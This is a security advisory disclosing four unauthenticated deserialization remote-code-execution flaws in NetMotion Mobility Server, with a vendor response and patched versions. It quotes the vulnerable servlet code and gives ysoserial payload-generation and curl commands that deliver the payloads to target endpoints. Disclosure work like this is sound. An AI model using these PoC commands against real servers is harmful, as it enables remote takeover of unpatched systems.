# SSD Advisory - NetMotion Mobility Server Multiple Deserialization of Untrusted Data Lead to RCE February 8, 2021 [SSD Disclosure / Noam Rathaus](https://ssd- disclosure.com/author/noamr/ "Posts by SSD Disclosure / Noam Rathaus") [Uncategorized](https://ssd-disclosure.com/category/uncategorized/) **TL;DR** Find out how multiple vulnerabilities in NetMotion Mobility Server allow an unauthenticated attacker to run arbitrary code on the server with SYSTEM privileges. **Vulnerability Summary** NetMotion Mobility is "standards-compliant, client/server-based software that securely extends the enterprise network to the mobile environment. It is mobile VPN software that maximizes mobile field worker productivity by maintaining and securing their data connections as they move in and out of wireless coverage areas and roam between networks. Designed specifically for wireless environments, Mobility provides IT managers with the security and centralized control needed to effectively manage a...

# SSD Advisory - NetMotion Mobility Server Multiple Deserialization of Untrusted Data Lead to RCE February 8, 2021 [SSD Disclosure / Noam Rathaus](https://ssd- disclosure.com/author/noamr/ "Posts by SSD Disclosure / Noam Rathaus") [Uncategorized](https://ssd-disclosure.com/category/uncategorized/) **TL;DR** Find out how multiple vulnerabilities in NetMotion Mobility Server allow an unauthenticated attacker to run arbitrary code on the server with SYSTEM privileges. **Vulnerability Summary** NetMotion Mobility is "standards-compliant, client/server-based software that securely extends the enterprise network to the mobile environment. It is mobile VPN software that maximizes mobile field worker productivity by maintaining and securing their data connections as they move in and out of wireless coverage areas and roam between networks. Designed specifically for wireless environments, Mobility provides IT managers with the security and centralized control needed to effectively manage a mobile deployment. Mobility complements existing IT systems, is highly scalable, and easy to deploy and maintain". Several vulnerabilities in the NetMotion Mobility server allow remote attackers to cause the server to execute code due to the way the server deserialize incoming content. **CVE** CVE-2021-26912 through CVE-2021-26915 ****Credit**** An independent security researcher, Steven Seeley of Source Incite, has reported this vulnerability to the SSD Secure Disclosure program. **Affected Versions** NetMoition Mobility Server version 12.01.09045 **Vendor Response** "On November 19, 2020, NetMotion alerted customers to security vulnerabilities in the Mobility web server and released updates for Mobility v11.x and v12.x to address them. The vulnerabilities were fixed in versions Mobility v11.73 and v12.02, which were released on November 19, 2020. Customers should upgrade immediately to these or later versions. NetMotion has always cautioned customers to put their servers behind a firewall. Customers who have not followed NetMotion's recommendations (v11.73 and v12.02) for the secure configuration and deployment of their Mobility servers, and who have exposed access to the Mobility web server to untrusted networks or IP addresses, are particularly vulnerable to this attack." For more details see: <https://www.netmotionsoftware.com/security- advisories/security-vulnerability-in-mobility-web-server-november-19-2020> **Vulnerability Analysis** _**SupportRpcServlet Deserialization of Untrusted Data Remote Code Execution**_ Inside of the `com.nmwco.server.support.SupportRpcServlet` class, we can see the following code public class SupportRpcServlet extends HttpServlet { public static final int SUPPORT_ZIP = 0; protected void doPost(HttpServletRequest paramHttpServletRequest, HttpServletResponse paramHttpServletResponse) { try { ObjectInputStream objectInputStream = new ObjectInputStream((InputStream)paramHttpServletRequest.getInputStream()); RpcData rpcData = (RpcData)objectInputStream.readObject(); // 1 if (rpcData.validate(true)) { command(paramHttpServletResponse, rpcData); } else { paramHttpServletResponse.setStatus(401); } } catch (Exception exception) { paramHttpServletResponse.setStatus(500); Events.reportWarning(186, 37175, new String[] { paramHttpServletRequest.getRemoteAddr(), exception.toString() }); } } At _[1]_ a `readObject` is used against attacker controlled inputstream without any protections. **PoC** java -jar target/ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections6 mspaint > payload.bin curl -k --data-binary "@payload.bin" -H "Content-Type: application/octet-stream" -X POST https://[target]/SupportRpcServlet **_RpcServlet Deserialization of Untrusted Data Remote Code Execution_** Inside of the `com.nmwco.server.events.EventRpcServlet` class we can see: public class EventRpcServlet extends RpcServlet implements EventRpcRequest { // 1 public void writeResponse(HttpServletResponse paramHttpServletResponse, ObjectOutputStream paramObjectOutputStream, int paramInt, long paramLong, Object paramObject) throws IOException { try { if (!EventRpcResponse.writeResponse(paramObjectOutputStream, paramInt, paramLong, paramObject)) paramHttpServletResponse.sendError(400); } catch (JniException jniException) { log("EventRpcServlet", (Throwable)jniException); paramHttpServletResponse.sendError(500); } } We can see that this servlet extends from `RpcServlet` at _[1]_ , so let's check that code: public class RpcServlet extends HttpServlet implements RpcResponseCommand { private RpcResponseDispatcher mDispatcher; private static final int MAX_REQUEST_SIZE = 5242880; public void init(ServletConfig paramServletConfig) throws ServletException { super.init(paramServletConfig); this.mDispatcher = new RpcResponseDispatcher(this, true, 5242880); } public void destroy() {} public void writeResponse(HttpServletResponse paramHttpServletResponse, ObjectOutputStream paramObjectOutputStream, int paramInt, long paramLong, Object paramObject) throws IOException { paramHttpServletResponse.setStatus(404); } protected void doPost(HttpServletRequest paramHttpServletRequest, HttpServletResponse paramHttpServletResponse) throws ServletException, IOException { this.mDispatcher.dispatch((SimpleHttpRequest)new SimpleHttpServletRequest(paramHttpServletRequest), (SimpleHttpResponse)new SimpleHttpServletResponse(paramHttpServletResponse), new RpcResponseObjectReader() { public RpcData readObject(ObjectInputStream param1ObjectInputStream) throws Exception { // 2 return (RpcData)param1ObjectInputStream.readObject(); } }); } At _[2]_ we can see it has it's own `readObject` dispatcher which also tries to read in an `RpcData` type that is not validated or checked against attacker controlled data. **PoC** java -jar target/ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections6 mspaint > payload.bin curl -k --data-binary "@payload.bin" -H "Content-Type: application/octet-stream" -X POST https://[target]/EventRpcServlet **_MvcUtil valueStringToObject Deserialization of Untrusted Data Remote Code Execution_** Inside of the `com.nmwco.server.mvc.MvcServlet` we can see the following code: public class MvcServlet extends HttpServlet { static final long serialVersionUID = 1L; private String mPackage; public void init(ServletConfig paramServletConfig) throws ServletException { super.init(paramServletConfig); this.mPackage = getInitParameter("controllersPackage"); if (null == this.mPackage) throw new ServletException("Could not find init parameter 'controllerPackage'"); } protected void doGet(HttpServletRequest paramHttpServletRequest, HttpServletResponse paramHttpServletResponse) throws ServletException, IOException { doRequest(paramHttpServletRequest, paramHttpServletResponse); } protected void doPost(HttpServletRequest paramHttpServletRequest, HttpServletResponse paramHttpServletResponse) throws ServletException, IOException { doRequest(paramHttpServletRequest, paramHttpServletResponse); } protected void doRequest(HttpServletRequest paramHttpServletRequest, HttpServletResponse paramHttpServletResponse) throws ServletException, IOException { if (this.mPackage != null) { String str1 = ""; String str2 = paramHttpServletRequest.getRequestURI(); int i = paramHttpServletRequest.getServletPath().length() + 1; if (str2.length() > i) { int j = str2.indexOf("/", i); if (j < 0) j = str2.length(); str1 = str2.substring(i, j); } String str3 = this.mPackage + "." + str1 + "Controller"; try { ServletContext servletContext = getServletConfig().getServletContext(); MvcController mvcController = (MvcController)Class.forName(str3).newInstance(); mvcController.invoke(servletContext, paramHttpServletRequest, paramHttpServletResponse); // 1 } catch (ClassNotFoundException classNotFoundException) { String str = "/"; if (!str1.isEmpty()) str = str + MvcUtil.capsToUnderscores(str1) + ".jsp"; forwardTo(str, paramHttpServletRequest, paramHttpServletResponse); } catch (IllegalAccessException illegalAccessException) { throw new ServletException("Could not access controller '" + str3 + "'"); } catch (InstantiationException instantiationException) { throw new ServletException("Could not instantiate controller '" + str3 + "'"); } } else { throw new ServletException("Could not determine controller package."); } } It's possible to reach _[1]_ unauthenticated meaning which is the `invoke` method of the `com.nmwco.server.mvc.MvcController` class using attacker controlled data as the second argument. public final void invoke(ServletContext paramServletContext, HttpServletRequest paramHttpServletRequest, HttpServletResponse paramHttpServletResponse) throws ServletException { this.context = paramServletContext; this.request = paramHttpServletRequest; this.response = paramHttpServletResponse; this.session = paramHttpServletRequest.getSession(); if (null != this.session) { Object object1 = this.session.getAttribute(getSessionModelName()); if (null != object1) { if (object1 instanceof MvcModel) { this.model = (MvcModel)object1; this.resultInvocation = true; } this.session.removeAttribute(getSessionModelName()); } Object object2 = this.session.getAttribute("info"); if (null != object2) { paramHttpServletRequest.setAttribute("info", object2); this.session.removeAttribute("info"); } Object object3 = this.session.getAttribute("error"); if (null != object3) { paramHttpServletRequest.setAttribute("error", object3); this.session.removeAttribute("error"); } Object object4 = this.session.getAttribute("warning"); if (null != object4) { paramHttpServletRequest.setAttribute("warning", object4); this.session.removeAttribute("warning"); } } if (null == this.model) this.model = new MvcModel(); this.model.putRequestParameters(paramHttpServletRequest); // 2 An attacker can reach _[2]_ which is a call to `MvcModel.putRequestParameters` using their controlled data. public void putRequestParameters(HttpServletRequest paramHttpServletRequest) { String str = paramHttpServletRequest.getParameter("Mvc_x_Form_x_Name"); if (null != str) { Object object = MvcUtil.valueStringToObject(str); // 3 if (object instanceof Map) this.map = uncheckedCast(object); } At _[3]_ the `MvcUtil.valueStringToObject` method is called if the attacker supplied the query parameter `Mvc_x_Form_x_Name`. public static Object valueStringToObject(String paramString) { Object object = null; if (null != paramString) try { ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(paramString.getBytes("UTF-8")); Base64InputStream base64InputStream = new Base64InputStream(byteArrayInputStream); ObjectInputStream objectInputStream = null; try { GZIPInputStream gZIPInputStream = new GZIPInputStream((InputStream)base64InputStream); objectInputStream = new ObjectInputStream(gZIPInputStream); object = objectInputStream.readObject(); // 4 } catch (ClassNotFoundException classNotFoundException) { } catch (IOException iOException) { } finally { if (null != objectInputStream) objectInputStream.close(); } } catch (IOException iOException) {} return object; } The value of `Mvc_x_Form_x_Name` is decoded from base64 and gzip inflated and finally has `readObject` called on it. An attacker can leverage this to achieve RCE. **PoC** java -jar target/ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections6 mspaint > payload.bin gzip payload.bin curl -k "https://[target]/mobility/Menu/isLoggedOn" --data-urlencode "Mvc_x_Form_x_Name=`cat payload.bin.gz | base64 -w0`" **_webrepdb StatusServlet Deserialization of Untrusted Data Remote Code Execution_** In the `com.nmwco.server.webrepdb.StatusServlet` class we can see the following code: public class StatusServlet extends HttpServlet { private static final long serialVersionUID = -8733972612715355572L; private RpcResponseDispatcher webRepdbDispatcher = new RpcResponseDispatcher(new WebRepDbRpcResponseCommand()); private DownloadEngineContainer container; public void doGet(HttpServletRequest paramHttpServletRequest, HttpServletResponse paramHttpServletResponse) throws IOException { this.container = (DownloadEngineContainer)paramHttpServletRequest.getServletContext().getAttribute("com.nmwco.server.webrepdb.DownloadEngineContainer"); this.webRepdbDispatcher.dispatch((SimpleHttpRequest)new SimpleHttpServletRequest(paramHttpServletRequest), (SimpleHttpResponse)new SimpleHttpServletResponse(paramHttpServletResponse), new RpcResponseObjectReader() { public RpcData readObject(ObjectInputStream param1ObjectInputStream) throws Exception { // 1 return (RpcData)param1ObjectInputStream.readObject(); } }); } public void doPost(HttpServletRequest paramHttpServletRequest, HttpServletResponse paramHttpServletResponse) throws IOException { doGet(paramHttpServletRequest, paramHttpServletResponse); } At _[1]_ the code sets up a dispatcher for a GET or POST request using a `readObject` call on attacker controlled data. **PoC** For this particular service, the CommonsCollections6 gadget wasn't firing because it wasn't loaded into the classpath. So I am just demonstrating here that deserialization is indeed working using a gadget in the JRE. java -jar target/ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS http://testing.[collab-id].burpcollaborator.net > payload.bin curl -k --data-binary "@payload.bin" -H "Content-Type: application/octet-stream" -X POST https://[target]/WebRepDb/status You should see a DNS lookup for `testing` on your collab server. **Demo**